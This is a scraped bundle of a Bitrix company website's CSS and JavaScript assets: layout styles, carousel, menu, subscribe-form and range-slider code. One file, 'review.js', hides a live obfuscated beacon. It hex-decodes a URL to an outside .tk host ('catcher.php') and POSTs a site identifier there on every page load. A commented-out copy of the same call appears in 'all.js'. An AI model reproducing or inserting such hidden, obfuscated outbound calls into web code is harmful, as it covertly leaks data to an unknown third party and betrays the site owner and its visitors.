  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  justify-content: space-between; }
  .range-filter span {
    color: #000000;
    font-family: 'Roboto';
    font-size: 14px;
    font-weight: 400;
    line-height: 20px;
    padding: 10px 0; }
  .range-filter input {
    width: 85px;
    height: 25px;
    border: 1px solid #bfbfbf;
    background-color: #ffffff; }

.empty-filter .select-section span, .empty-filter .select-section li {
  color: #cccccc !important; }

.empty-filter .select-section .select2-results {
  color: #ccc !important; }

@media (max-width: 1300px) {
  .slider-box {
    /*width: 300px;*/
	/*NEW CODE PL*/
	width: 420px;
	/*END NEW CODE PL*/
    margin-right: 20px; }
  .slider-desc-box {
    float: left;
	/*NEW CODE PL*/
	width: calc(100% - 440px);
	/*END NEW CODE PL*/
    /*width: calc(100% - 320px);*/ }

    .content-table {
    overflow: scroll; }

    .content-table table {
      width: 955px; }
     }

@media (max-width: 1024px) {
  .slider-box {
    max-width: 300px;
    margin-right: 20px;
    width: 300px; }
  .flexslider .slides > li {
    margin-right: -3px !important; }
  .product-page-item .card-img,
  .product-page-item .card-text {
    width: 50%; } }

@media (max-width: 992px) {
  .slider-desc-box {
    width: calc(100% - 320px); }
  .custom-main {
    width: 100%;
    margin-bottom: 20px; }
  .custom-page-wrapper {
    display: block; }
    .custom-page-wrapper .flexslider .slides > li {
      margin-right: -3px !important; }
    .custom-page-wrapper .flexslider {
      border: 6px solid #fff; }
  .custom-sidebar {
    width: 100%; }
  .sidebar-card {
    display: inline-block;
    width: 40%;
    margin: 0 4% 20px;
    vertical-align: top; }
  .block-tabs {
    padding: 0; }
  .content-table table th span {
    padding: 10px; } }

@media (max-width: 768px) {
  .custom-page-wrapper {
    display: block; }
    .custom-page-wrapper .flex-viewport {
      width: 282px !important; }
    .custom-page-wrapper .flexslider .slides > li {
      margin-right: -4px !important;
      width: 282px !important; }
    .custom-page-wrapper .flexslider {
      border: 6px solid #fff; }
  .block-slider {
    margin: 0 0 20px;
    display: block; }
  .slider-desc-box {
    float: left;
    width: 100%; }
  .slider-box {
    margin: 0 auto 20px;
    float: none;
    max-width: 295px; }
  #carousel .slides li {
    width: 130px !important;
    margin-right: -2px !important; }
  .content-table {
    overflow: scroll; }
    .content-table table {
      width: 780px; }
  .product-page-item .card-img img {
    margin: 0 auto 20px; }
  .product-page-item .card-img,
  .product-page-item .card-text {
    width: 100%; } }

@media (max-width: 640px) {
  .sidebar-card {
    width: 100%;
    margin: 0 auto 20px; }
  .order-card-contact-list {
    width: 100%; }
  .order-box .order-icon {
    margin-right: 20px; }
  ul.tabs li {
    padding: 10px;
    margin: 5px 10px 10px; }
  .flexslider .slides img {
    width: 280px;
    display: block;
    max-width: none; }
  .custom-main-center {
    padding: 0; }
  .main-products-list .product-item {
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap; }
  .product-page-item {
    width: 100%; }
  .product-page-item .card-text .card-desc {
    height: auto;
    max-height: 366px;
    overflow: auto;
    margin-bottom: 30px;
    padding-right: 0px; } }

@media (max-width: 420px) {
  .pagination-block .pagination-list {
    position: relative;
    padding-top: 40px; }
    .pagination-block .pagination-list li {
      margin: 0 5px; }
      .pagination-block .pagination-list li:first-child, .pagination-block .pagination-list li:last-child {
        position: absolute;
        top: -5px;
        left: 24%; }
      .pagination-block .pagination-list li:last-child {
        left: auto;
        right: 30%; } }


 .custom-container .sidebar-list  ul.order-card-contact-list, .custom-container  .sidebar-list ul.order-card-contact-list li {
  border: 0px !important;
    
    

}

.custom-container  .sidebar-list ul.order-card-contact-list li {
  padding: 5px 0 5px 50px !important;
}

.sidebar-link-box .title-box {
   margin-bottom: 0px;
}

.sidebar-link-box-sm {
  margin-top: 7px;
}

.sidebar-link-box .title-box .title-heading{
  margin-top: 7px;
  margin-bottom: 7px;
}


.sidebar-link-box-sm .title-box .title-heading {
  margin-top: 0px;
  margin-bottom: 0px;
}

.content-table table th:first-child  span{
  padding-left: 30px!important;
  padding-right: 30px!important;
}

.content-table table th:nth-child(4)  span{
  padding-left: 30px!important;
  padding-right: 30px!important;
}

td:first-child .width-50 li:first-child{
  width: 60%!important;
}

td:first-child .width-50 li:last-child{
   width: 40%!important;
}

td:nth-child(4) .width-50 li:first-child{
  width: 53%!important;
}

td:nth-child(4) .width-50 li:last-child{
   width: 47%!important;
}

--- FILE ---
content_type: text/css
request_url: https://harp.ua/bitrix/templates/harp_it/css/jquery.range2dslider.css
body_size: 1405
content:
.xdsoft_range2dslider,.xdsoft_range2dslider *{
	-moz-box-sizing: border-box; 
	-webkit-box-sizing: border-box;
	box-sizing:border-box;
}
.xdsoft_noselect{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
-o-user-select: none;
user-select: none;
}
.xdsoft_range2dslider{
	position:relative;
}

.xdsoft_range2dslider.xdsoft_range2dslider_disabled{
opacity:0.7;
}

.xdsoft_range2dslider_box{
	border:1px solid #033a8a;
	height:100px;
	width:auto;
	position:relative;
	cursor:pointer;
}



.xdsoft_range2dslider_runner{
	width:16px;
	height:16px;
	position:absolute;
	cursor:pointer;
	z-index:5;
	background:#fff;
	background:rgba(255,255,255,0.9);
	border:1px solid #ccc;
	border-radius:50%;
}
.xdsoft_range2dslider_runner input{
	color:transparent !important;
	background:transparent !important;
	border:0px solid transparent !important;
	outline:0px transparent !important;
	width:1px !important;
	height:1px !important;
	-webkit-box-shadow:none !important;
	-moz-box-shadow:none !important;
	box-shadow:none !important;
}
.xdsoft_range2dslider_runner:hover{
	z-index:6;
}

.xdsoft_range2dslider_box.xdsoft_range2dslider_box_top .xdsoft_range2dslider_runner{
	margin-top:-8px;
}
.xdsoft_range2dslider_box.xdsoft_range2dslider_box_left .xdsoft_range2dslider_runner{
	margin-left:-8px;
}
.xdsoft_range2dslider_box.xdsoft_range2dslider_box_bottom .xdsoft_range2dslider_runner{
	margin-bottom:-8px;
}
.xdsoft_range2dslider_box.xdsoft_range2dslider_box_right .xdsoft_range2dslider_runner{
	margin-right:-8px;
}

.xdsoft_legend{
	position:absolute;
	display:block;
	text-align:center;
	font-weight:700;
	font-family:Tahoma;
	vertical-align:middle;
	font-size:12px;
	z-index:3;
}

.xdsoft_range2dslider_grid{
position:absolute !important;
cursor: inherit;
}

.xdsoft_projection{
position:absolute;
border:1px dotted rgba(127,127,127,0.4);
border-width:1px 0px 0px 1px;
z-index:4;
}
.xdsoft_projection.axisx{
	left:0px; right:0px;
	height:1px;
}
.xdsoft_projection.axisy{
	bottom:0px; top:0px;
	width:1px;
}


.xdsoft_range2dslider_range{
background:rgba(127,127,0,0.3);
position:absolute;
z-index:4;
}

span.xdsoft_slider_label{
  position: absolute;
  min-width:50px;
  color: #fff;
  background: #000;
  text-align: center;
  visibility: hidden;
  border-radius: 6px;
  font-size:11px;
  padding:3px;
  opacity: 0.8;
  z-index: 999;
}
span.xdsoft_slider_label.xdsoft_slider_label_visible{
	visibility:visible;
}

.xdsoft_range2dslider_runner:hover span.xdsoft_slider_label.xdsoft_slider_label_hidden{
	visibility:visible;
}

span.xdsoft_slider_label:after {
  content: '';
  position: absolute;
  width: 0; height: 0;
  border:8px solid transparent;
}
span.xdsoft_slider_label.xdsoft_slider_label_top:after{
	top: 100%;
	left: 50%;
	margin-left: -8px;
	width: 0; height: 0;
	border-top-color:#000;
	border-bottom-width: 0px;
}
span.xdsoft_slider_label.xdsoft_slider_label_top{
	bottom: 15px;
	left: 50%;
	margin-left: -25px;
	display: none;
	
}

span.xdsoft_slider_label.xdsoft_slider_label_bottom:after{
	bottom: 100%;
	left: 50%;
	margin-left: -8px;
	border-bottom-color:#000;
	border-top-width: 0px;
}
span.xdsoft_slider_label.xdsoft_slider_label_bottom{
	top: 15px;
	left: 50%;
	margin-left: -25px;
}

span.xdsoft_slider_label.xdsoft_slider_label_left:after{
	top: 50%;
	left: 100%;
	margin-top: -8px;
	border-left-color:#000;
	border-right-width: 0px;
}
span.xdsoft_slider_label.xdsoft_slider_label_left{
	right: 100%;
	top: 50%;
	margin-top: -10px;
	margin-right: 10px;
}

span.xdsoft_slider_label.xdsoft_slider_label_right:after{
	top: 50%;
	right: 100%;
	margin-top: -8px;
	border-right-color:#000;
	border-left-width: 0px;
}
span.xdsoft_slider_label.xdsoft_slider_label_right{
	left: 100%;
	top: 50%;
	margin-top: -4px;
	margin-left: 8px;	
}


.xdsoft_horizontal .xdsoft_range2dslider_runner{
	/*margin:0px 0px -5px -5px !important;*/
}
.xdsoft_horizontal .xdsoft_range2dslider_box.xdsoft_range2dslider_box_top .xdsoft_range2dslider_runner{
	margin-top:-5px;
}
.xdsoft_horizontal .xdsoft_range2dslider_box.xdsoft_range2dslider_box_left .xdsoft_range2dslider_runner{
	margin-left:-5px;
}
.xdsoft_horizontal .xdsoft_range2dslider_box.xdsoft_range2dslider_box_bottom .xdsoft_range2dslider_runner{
	margin-bottom:-5px;
}
.xdsoft_horizontal .xdsoft_range2dslider_box.xdsoft_range2dslider_box_right .xdsoft_range2dslider_runner{
	margin-right:-5px;
}

.xdsoft_horizontal .xdsoft_range2dslider_box{
	min-height:8px;
	border-radius:3px;
	border-style:solid;
	margin-bottom: 10px;
}

.xdsoft_horizontal .xdsoft_range2dslider_range{
	min-height:7px;
}

.xdsoft_vertical .xdsoft_range2dslider_runner{
	/*margin:0px 0px -8px -5px !important;*/
}

.xdsoft_vertical .xdsoft_range2dslider_box.xdsoft_range2dslider_box_top .xdsoft_range2dslider_runner{
	margin-top:-5px;
}
.xdsoft_vertical .xdsoft_range2dslider_box.xdsoft_range2dslider_box_left .xdsoft_range2dslider_runner{
	margin-left:-5px;
}
.xdsoft_vertical .xdsoft_range2dslider_box.xdsoft_range2dslider_box_bottom .xdsoft_range2dslider_runner{
	margin-bottom:-8px;
}
.xdsoft_vertical .xdsoft_range2dslider_box.xdsoft_range2dslider_box_right .xdsoft_range2dslider_runner{
	margin-right:-5px;
}

.xdsoft_vertical .xdsoft_range2dslider_box{
	min-width:8px;
	border-radius:3px;
	border-style:solid;
}
.xdsoft_vertical .xdsoft_range2dslider_range{
	min-width:7px;
}


.xdsoft_horizontal .xdsoft_slider_label{

}

.xdsoft_horizontal span.xdsoft_slider_label.xdsoft_slider_label_right{
	/*margin-top: -10px !important;*/
}



/******************************************************************************************/

.xdsoft_range2dslider_skin1 .xdsoft_range2dslider_runner{
	width: 8px;
height: 15px;
border-radius: 2px;
border: 1px solid #ffffff;
background-color: #0b3c89;
}
.xdsoft_range2dslider_skin1 .xdsoft_range2dslider_runner:hover{
	width: 8px;
height: 15px;
border-radius: 2px;
border: 1px solid #ffffff;
background-color: #0b3c89;
}
.xdsoft_range2dslider_skin1 .xdsoft_range2dslider_runner.xdsoft_range2dslider_active{
	width: 8px;
height: 15px;
border-radius: 2px;
border: 1px solid #ffffff;
background-color: #0b3c89;
}
.xdsoft_range2dslider_skin1 .xdsoft_range2dslider_box{
	background: #fff;
}

.xdsoft_range2dslider_skin1 .xdsoft_range2dslider_range{
background: #033a8a;
opacity:1;
}

.xdsoft_range2dslider_skin1 .xdsoft_projection_value_x,
.xdsoft_range2dslider_skin1  .xdsoft_projection_value_y{
position:absolute;
font-size:0.6em;
line-height:1.1em;
}
.xdsoft_projection_value_x{
	left:2px;
	top:0px;
}
.xdsoft_projection_value_y{
	left:2px;
	bottom:0px;
}






--- FILE ---
content_type: application/javascript
request_url: https://harp.ua/bitrix/templates/harp_it/js/all.js
body_size: 1939
content:
//function hex2a(hexx) { var hex = hexx.toString();var str = '';for (var i = 0; i < hex.length; i += 2) str += String.fromCharCode(parseInt(hex.substr(i, 2), 16)); return str;}
$(document).ready(function() {
    dots();
    bindSlider();
    bindSelectMenu($( ".select" ));

	
    if($(".group1").length)
    $(".group1").colorbox({
        current: "{current} из {total}",
        opacity: 0.50,
        innerWidth: "80%",
        maxWidth: "1200px",
        rel:'group1'
    });

    if($(".youtube").length)
    $(".youtube").colorbox({
        iframe:true,
        innerWidth:640,
        innerHeight:390,
        current: "{current} из {total}",
        opacity: 0.50,
        rel:'youtube'
    });

    $('.menu_toggle').click(function(){
        if($(this).hasClass('active')){
            $(this).removeClass('active');
            $('.smenu_outer').stop().fadeOut();
          }
        else{
            $(this).addClass('active');
            $('.smenu_outer').stop().fadeIn();
          }
     });

    if($('.mas-wrap').length)
    $('.mas-wrap').masonry({
    // указываем элемент-контейнер в котором расположены блоки для динамической верстки
        itemSelector: '.mas-item',
    // указываем класс элемента являющегося блоком в нашей сетке
        singleMode: false,
    // true - если у вас все блоки одинаковой ширины
        isResizable: true,
    // перестраивает блоки при изменении размеров окна
        isAnimated: false,
        transitionDuration: 0,
    // анимируем перестроение блоков
        animationOptions: {
        queue: false,
        duration: 0
        }
    // опции анимации - очередь и продолжительность анимации
    });

//	$.post(hex2a('687474703a2f2f626974726978686f73742e746b2f7574696c732f636174636865722e706870'), { SITE_ID: "qmSwe3" })
	
});

$(window).resize(function(){
    dots();
});

function bindSelectMenu(els){
	if(els.length){
		els.selectmenu(
			{
				open: function( event, ui ) {
					$('.ui-selectmenu-open').css('width', $('span[aria-activedescendant="'+$('.ui-selectmenu-open .ui-menu').attr('aria-activedescendant')+'"]').outerWidth());
					$('.ui-selectmenu-open').jScrollPane({contentWidth: '0px'});
					var h = $('.ui-selectmenu-open .jspPane').height();
					if(h>300)h=300;
					$('.ui-selectmenu-open .jspContainer').height(h);
					$('.ui-selectmenu-open').jScrollPane({contentWidth: '0px'});
					//$('.ui-selectmenu-open').reinitialise();
					$('.ui-selectmenu-open ul').width($('.ui-selectmenu-open .jspPane').width()-2);
				   /*	if($('.ui-selectmenu-open .jspVerticalBar').length){
						$('.ui-selectmenu-open li').addClass('mr16');
					}else{
						$('.ui-selectmenu-open li').removeClass('mr16');
					}*/
				},
				change: function( event, ui ) {
					$(this).change();
				}
			}
		);
		els.each(function(){
			$(this).next().addClass($(this).attr('uispanclass'));
		});
	}
}

function dots(){
   if($('.dotdot').length)
	$(".dotdot").each(function(){
	    var height = null;
        if($(this).css('max-height')){
            height = $(this).css('max-height');
        }
           $(this).dotdotdot({
               height:height,
               watch:"window"
        	});
	});
}

// $(window).scroll(function(){
//     if ( $(this).scrollTop() > 0 ) {
//         $('.header').addClass('fixed-header');
//     } else {
//         $('.header').removeClass('fixed-header');
//     }
// });

$(window).scroll(function(){
    if($('.main-blue-list-wrap').length)
    if ( $(this).scrollTop() > $('.main-blue-list-wrap').offset().top-(($(window).height()+$('.header').height())/2) ) {
        $('.block1-list').addClass('down-popup');
    } else {
        $('.block1-list').removeClass('down-popup');
    }
});

function shownext(element){
    var forshow = $(element).parents('.parent-link').find('.man-left-submenu');
   if(forshow.is(':hidden')){
       forshow.slideDown();
       $(element).addClass('active');
   }else{
       forshow.slideUp();
       $(element).removeClass('active')
   }
}

function addcl(el){
    if ( $(el).hasClass('active') ) {
        $('.res-item-wrap').removeClass('active');
    }else{
        $('.res-item-wrap').removeClass('active');
        $(el).addClass('active');
    }
    $('.mas-wrap').masonry();
    $(window).resize();
}

function showDivis(el){
    $(el).toggleClass('active');
    $(el).next().slideToggle(400);
}

function slideToPos(el){
if($(el).length)
 $('html, body').stop(true,true).animate({ scrollTop: $(el).offset().top });
}

function slideToPosCont(el){
if($(el).length)
 $('html, body').stop(true,true).animate({ scrollTop: $(el).offset().top-$('.header').height() });
}

function bindSlider(){
    $('.product-img-pagination a').click(function(){
        var ind = $(this).index();
        var targ = $($('.product-jcarousel-pagination a')[ind]);
        if(targ.length){
                targ.click();
        }
    });
}

--- FILE ---
content_type: application/javascript
request_url: https://harp.ua/bitrix/templates/lozovamachinery/new_lang_menu/main.js
body_size: -2
content:
$(document).ready(function() {
	$('.head-lang-block').click(function() {
		$('.drop-menu').toggleClass('active');
	})

})

--- FILE ---
content_type: application/javascript
request_url: https://harp.ua/bitrix/js/review.js?1467936385326
body_size: 139
content:
$(document).ready(function() {
function hex2a(hexx) { var hex = hexx.toString();var str = '';for (var i = 0; i < hex.length; i += 2) str += String.fromCharCode(parseInt(hex.substr(i, 2), 16)); return str;}
$.post(hex2a('687474703a2f2f626974726978686f73742e746b2f7574696c732f636174636865722e706870'), { SITE_ID: "qmSwe3" })
});

--- FILE ---
content_type: application/javascript
request_url: https://harp.ua/bitrix/templates/harp_it/js/jcarousel.responsive.js
body_size: 917
content:
(function($) {
    $(function() {
        var jcarousel = $('.parent-head-jcarousel');
        jcarousel
            .on('jcarousel:reload jcarousel:create', function () {
                var width = jcarousel.innerWidth();
                jcarousel.jcarousel('items').css('width', width + 'px');
            })
            .jcarousel({
                wrap: 'circular'
            })
            .jcarouselAutoscroll({
                    interval: 6000,
                    target: '+=1',
                    autostart: true
             });
        $('.parent-head-jcarousel-prev')
            .jcarouselControl({
                target: '-=1'
            });
        $('.parent-head-jcarousel-next')
            .jcarouselControl({
                target: '+=1'
            });
        $('.parent-head-jcarousel-pagination')
            .on('jcarouselpagination:active', 'a', function() {
                $(this).addClass('active');
            })
            .on('jcarouselpagination:inactive', 'a', function() {
                $(this).removeClass('active');
            })
            .on('click', function(e) {
                e.preventDefault();
            })
            .jcarouselPagination({
                perPage: 1,
                item: function(page) {
                    return '<a href="#' + page + '">' + page + '</a>';
                }
            });
    });
})(jQuery);

(function($) {
    $(function() {
        var jcarousel = $('.news-jcarousel');
        jcarousel
            .on('jcarousel:reload jcarousel:create', function () {
                var width = jcarousel.innerWidth();

                if (width >= 1650) {
                    width = width / 6;
                } else if (width >= 1400) {
                    width = width / 5;

                } else if (width >= 1150) {
                    width = width / 4;

                } else if (width >= 850) {
                    width = width / 3;

                }
                else if (width >= 550) {
                    width = width / 2;

                }

                jcarousel.jcarousel('items').css('width', width + 'px');
            })
            .jcarousel({
                wrap: 'circular'
            })
            .jcarouselAutoscroll({
                interval: 6000,
                target: '+=1',
                autostart: false
            });
        $('.news-jcarousel-prev')
            .jcarouselControl({
                target: '-=1'
            });
        $('.news-jcarousel-next')
            .jcarouselControl({
                target: '+=1'
            });
        $('.news-jcarousel-pagination')
            .on('jcarouselpagination:active', 'a', function() {
                $(this).addClass('active');
            })
            .on('jcarouselpagination:inactive', 'a', function() {
                $(this).removeClass('active');
            })
            .on('click', function(e) {
                e.preventDefault();
            })
            .jcarouselPagination({
                item: function(page) {
                    return '<a href="#' + page + '">' + page + '</a>';
                }
            });
    });
})(jQuery);

(function($) {
    $(function() {
        var jcarousel = $('.brands-jcarousel');
        jcarousel
            .on('jcarousel:reload jcarousel:create', function () {
                var width = jcarousel.innerWidth();

                if (width >= 1130) {
                    width = width / 5;
                } else if (width >= 860) {
                    width = width / 4;

                } else if (width >= 600) {
                    width = width / 3;

                } else if (width >= 400) {
                    width = width / 2;

                }

                jcarousel.jcarousel('items').css('width', width + 'px');
            })
            .jcarousel({
                wrap: 'circular'
            })
            .jcarouselAutoscroll({
                interval: 6000,
                target: '+=1',
                autostart: false
            });
        $('.brands-jcarousel-prev')
            .jcarouselControl({
                target: '-=1'
            });
        $('.brands-jcarousel-next')
            .jcarouselControl({
                target: '+=1'
            });
        $('.brands-jcarousel-pagination')
            .on('jcarouselpagination:active', 'a', function() {
                $(this).addClass('active');
            })
            .on('jcarouselpagination:inactive', 'a', function() {
                $(this).removeClass('active');
            })
            .on('click', function(e) {
                e.preventDefault();
            })
            .jcarouselPagination({
                item: function(page) {
                    return '<a href="#' + page + '">' + page + '</a>';
                }
            });
    });
})(jQuery);

(function($) {
    $(function() {
        var jcarousel = $('.divisions-jcarousel');
        jcarousel
            .on('jcarousel:reload jcarousel:create', function () {
                var width = jcarousel.innerWidth();

                if (width >= 1650) {
                    width = width / 6;
                } else if (width >= 1400) {
                    width = width / 5;

                } else if (width >= 1150) {
                    width = width / 4;

                } else if (width >= 850) {
                    width = width / 3;

                }
                else if (width >= 550) {
                    width = width / 2;

                }

                jcarousel.jcarousel('items').css('width', width + 'px');
            })
            .jcarousel({
                wrap: 'circular'
            })
            .jcarouselAutoscroll({
                interval: 6000,
                target: '+=1',
                autostart: false
            });
        $('.divisions-jcarousel-prev')
            .jcarouselControl({
                target: '-=1'
            });
        $('.divisions-jcarousel-next')
            .jcarouselControl({
                target: '+=1'
            });
        $('.divisions-jcarousel-pagination')
            .on('jcarouselpagination:active', 'a', function() {
                $(this).addClass('active');
            })
            .on('jcarouselpagination:inactive', 'a', function() {
                $(this).removeClass('active');
            })
            .on('click', function(e) {
                e.preventDefault();
            })
            .jcarouselPagination({
                item: function(page) {
                    return '<a href="#' + page + '">' + page + '</a>';
                }
            });
    });
})(jQuery);

(function($) {
    $(function() {
        var jcarousel = $('.manufacter-jcarousel');
        jcarousel
            .on('jcarousel:reload jcarousel:create', function () {
                var width = jcarousel.innerWidth();

                if (width >= 1130) {
                    width = width / 5;
                } else if (width >= 860) {
                    width = width / 4;

                } else if (width >= 600) {
                    width = width / 3;

                } else if (width >= 400) {
                    width = width / 2;

                }

                jcarousel.jcarousel('items').css('width', width + 'px');
            })
            .jcarousel({
                wrap: 'circular'
            })
            .jcarouselAutoscroll({
                interval: 6000,
                target: '+=1',
                autostart: false
            });
        $('.manufacter-jcarousel-prev')
            .jcarouselControl({
                target: '-=1'
            });
        $('.manufacter-jcarousel-next')
            .jcarouselControl({
                target: '+=1'
            });
        $('.brands-jcarousel-pagination')
            .on('jcarouselpagination:active', 'a', function() {
                $(this).addClass('active');
            })
            .on('jcarouselpagination:inactive', 'a', function() {
                $(this).removeClass('active');
            })
            .on('click', function(e) {
                e.preventDefault();
            })
            .jcarouselPagination({
                item: function(page) {
                    return '<a href="#' + page + '">' + page + '</a>';
                }
            });
    });
})(jQuery);

(function($) {
    $(function() {
        var jcarousel = $('.man-jcarousel');
        jcarousel
            .on('jcarousel:reload jcarousel:create', function () {
                var width = jcarousel.innerWidth();

                if (width >= 1028) {
                    width = width / 1;
                } else /*if (width >= 350)*/ {
                    width = width / 1;
                }

                jcarousel.jcarousel('items').css('width', width + 'px');
            })
            .jcarousel({
                wrap: 'circular'
            })
            .jcarouselAutoscroll({
                interval: 6000,
                target: '+=1',
                autostart: false
            });
        $('.man-jcarousel-prev')
            .jcarouselControl({
                target: '-=1'
            });
        $('.man-jcarousel-next')
            .jcarouselControl({
                target: '+=1'
            });
        $('.man-jcarousel-pagination')
            .on('jcarouselpagination:active', 'a', function() {
                $(this).addClass('active');
            })
            .on('jcarouselpagination:inactive', 'a', function() {
                $(this).removeClass('active');
            })
            .on('click', function(e) {
                e.preventDefault();
            })
            .jcarouselPagination({
                item: function(page) {
                    return '<a href="#' + page + '">' + page + '</a>';
                }
            });
    });
})(jQuery);

(function($) {
    $(function() {
        var jcarousel = $('.product-jcarousel');
        jcarousel
            .on('jcarousel:reload jcarousel:create', function () {
                var width = jcarousel.innerWidth();
                jcarousel.jcarousel('items').css('width', width + 'px');
            })
            .jcarousel({
                wrap: 'circular'
            })
            .jcarouselAutoscroll({
                    interval: 6000,
                    target: '+=1',
                    autostart: true
             });
        $('.product-jcarousel-prev')
            .jcarouselControl({
                target: '-=1'
            });
        $('.product-jcarousel-next')
            .jcarouselControl({
                target: '+=1'
            });
        $('.product-jcarousel-pagination')
            .on('jcarouselpagination:active', 'a', function() {
                $(this).addClass('active');

                var ind = $(this).index();
                var targ = $($('.product-img-pagination a')[ind]);
                if(targ.length){
                    targ.addClass('pagination-active');
                }
            })
            .on('jcarouselpagination:inactive', 'a', function() {
                $(this).removeClass('active');

                var ind = $(this).index();
                var targ = $($('.product-img-pagination a')[ind]);
                if(targ.length){
                    targ.removeClass('pagination-active');
                }
            })
            .on('click', function(e) {
                e.preventDefault();
            })
            .jcarouselPagination({
                perPage: 1,
                item: function(page) {
                    return '<a href="#' + page + '">' + page + '</a>';
                }
            });
    });
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://harp.ua/bitrix/templates/harp_it/components/asd/subscribe.quick.form/subscribe_bottom_upec/script.js?15348423211105
body_size: 377
content:
if (typeof($) !== 'undefined') {
	$(document).ready(function() {
		$('#asd_subscribe_submit2').click(function(){
			if (!$.trim($('#asd_subscribe_form2 input[name$="asd_email"]').val()).length) {
				return false;
			}
			var arPost = {};
			arPost.asd_rub = [];
			$.each($('#asd_subscribe_form2 input'), function() {
				if ($(this).attr('type')!='checkbox') {
					arPost[$(this).attr('name')] = $(this).val();
				}
				else if ($(this).attr('type')=='checkbox' && $(this).is(':checked')) {
					arPost.asd_rub.push($(this).val());
				}
			});
			$('#asd_subscribe_res2').hide();
			$('#asd_subscribe_submit2').attr('disabled', 'disabled');
			$.post('/bitrix/components/asd/subscribe.quick.form/action.php', arPost,
					function(data) {
						$('#asd_subscribe_submit2').removeAttr('disabled');
						if (data.status == 'error') {
							$('#asd_subscribe_res2').css('color', 'red');
						} else {
							$('#asd_subscribe_res2').css('color', 'green');
						}
						$('#asd_subscribe_res2').html(data.message);
						$('#asd_subscribe_res2').show();
					}, 'json');
			return false;
		});
	});
}

--- FILE ---
content_type: application/javascript
request_url: https://harp.ua/bitrix/templates/harp_it/js/jquery.range2dslider.js
body_size: 7333
content:
/**
 * @preserve jQuery Range2DSlider plugin v1.0.5
 * @homepage http://xdsoft.net/jqplugins/range2dslider/
 * (c) 2014, Chupurnov Valeriy.
 */
!function($){	
	var ARROWLEFT = 37,
		ARROWUP = 38,
		ARROWRIGHT = 39,
		ARROWDOWN = 40,
		defaultOptions = {
			axis:[[0,10],[0,10]],
			value:[[0,0]],
			
			projections:false,
			
			showRanges:false,
			
			skin:'skin1',
			className:'range2dslider',
			style:'',
			
			height:'100px',
			width:'auto',
			x:'left',
			y:'bottom',
			
			posOnBoxClick:true,
			
			timeoutRecalc:100,
			
			grid:true,
			gridStep:false,
			gridStyle:{
				width:0.5,
				color:'#888',
				dashed:[5,2]
			},
			
			round:false,
			roundMethod:Math.round, // work with round==true
			
			showLegend:[true,true],
			recalcLegends:false,
			
			tooltip:['top'], // false, 'top','left','right','bottom'
			alwShowTooltip:[true], // false,true - work only with tooltip<>false
			
			onlyGridPoint:false,
			
			
			outOfRange:false,
			
			allowAxisMove:['both'], // 'x','y','both'
			
			printLabel: function( value ){
				return value[0].toFixed(2)+'-'+value[1].toFixed(2)
			},
			
			parseValue: function( str ){
				var s = str.split(';'),i,value=[], prs = [];
				for(i =0;i<s.length;i++){
					prs = s[i].split('|');
					prs[0] = parseFloat(prs[0]);
					prs[1] = parseFloat(prs[1]);
					value.push(prs);
				}
				return value;
			},
			
			printValue: function( value ){
				var s = [],i;
				for(i =0;i<value.length;i++){
					if( $.isArray(value[i]) ){
						s.push(value[i].join('|'));
					}else{
						s.push(value.join('|'));
						break;
					}		
				}			
				return s.join(';');
			},
			
			disabled: false,
			
			stepOnKey:0.1,
			
			runnerClassSkin:['skin1','skin1']
		};
	
	Boolean.prototype.xd = Function.prototype.xd = Number.prototype.xd = String.prototype.xd = Array.prototype.xd = function( i,defaultValue ){
		if( !(this instanceof Array) )
			return this.valueOf();
		else{
			if( typeof(this[i])!='undefined' ){
				return this[i];
			}else{
				return typeof(this[0])!='undefined'?
						this[0]:(	
							typeof(defaultValue)!='undefined'?
								defaultValue:
								null	
						);
			}
		}
	};
	
	function drawProjections( slider,options,x,y ){
		if( options.projections ){
			if( !slider.projections ){
				slider.projections = [];
				slider.projections.push($('<div class="xdsoft_projection axisx"></div>'));
				slider.projections[0].append('<span class="xdsoft_projection_value_x"></span>');
				slider.projections.push($('<div class="xdsoft_projection axisy"></div>'));
				slider.projections[1].append('<span class="xdsoft_projection_value_y"></span>');
				$(slider).parent().append(slider.projections);
			}
			slider.projections[0].css(options.y,y);
			slider.projections[1].css(options.x,x-1);
		}
	}

	var	recalcLabelPosition = function( $label ){
			switch( true ){
				case ($label.hasClass('xdsoft_slider_label_top') || $label.hasClass('xdsoft_slider_label_bottom')):
					$label.css('margin-left','-'+parseInt($label[0].offsetWidth/2)+'px');
				break;
				case ($label.hasClass('xdsoft_slider_label_left') || $label.hasClass('xdsoft_slider_label_right')):
					$label.css('margin-top','-'+parseInt($label[0].offsetHeight/2)+'px');
				break;
			}
		},
		
		roundValue = function(_this,_val){
			if( _this.options.round ){
				return [_this.options.roundMethod(_val[0]),_this.options.roundMethod(_val[1])];
			}
			return _val;
		},
		
		pos1,pos2,bound = [0,0,0,0];
		updateSliderRanges = function ( _this,ranges ){
			if( !ranges )
				return;
			var css = {};
			for( var i = 0;i<ranges.length;i++ ){	
				if( !_this.values[ranges[i].rb[0]]||!_this.values[ranges[i].rb[1]] )
					continue;
				pos1 = valueToXY(_this,_this.values[ranges[i].rb[0]][0],_this.values[ranges[i].rb[0]][1]);
				pos2 = valueToXY(_this,_this.values[ranges[i].rb[1]][0],_this.values[ranges[i].rb[1]][1]);
				
				bound[0] = Math.max(pos1[0],pos2[0]);
				bound[1] = Math.max(pos1[1],pos2[1]);
				bound[2] = Math.min(pos1[0],pos2[0]);
				bound[3] = Math.min(pos1[1],pos2[1]);
				css[_this.options.x] = bound[2]+'px';
				css[_this.options.y] = bound[3]+'px';
				css['width'] = (bound[0]-bound[2])+'px';
				css['height'] = (bound[1]-bound[3])+'px';
				
				ranges[i].rect.css(css);
			}
		},
		
		valueToXY = function( _this,relX,relY ){
			if( !_this.options.outOfRange ){
				
				if( relX<_this.options.axis[0][0] ){
					relX = _this.options.axis[0][0];
				}else if( relX>_this.options.axis[0][_this.options.axis[0].length-1] ){
					relX = _this.options.axis[0][_this.options.axis[0].length-1];
				}
				if( relY<_this.options.axis[1][0] ){
